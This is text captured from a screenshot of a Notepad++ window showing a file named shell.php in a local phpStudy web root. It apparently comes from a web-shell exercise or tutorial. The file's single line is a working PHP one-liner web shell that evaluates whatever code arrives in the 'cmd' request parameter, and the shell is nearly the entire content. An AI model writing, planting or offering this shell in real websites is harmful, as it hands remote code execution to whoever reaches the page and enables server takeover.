 C:\phpStudy\PHPTutorial\WWW\shell.php - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
456.php shell.php
1 <?php @eval($_GET[cmd]); ?>
PHP Hypertext Preprocessor file length : 27 lines : 1 Ln : 1 Col : 28 Pos : 28 Windows (CR LF) UTF-8 INS
中 19:39 2
2022/5/15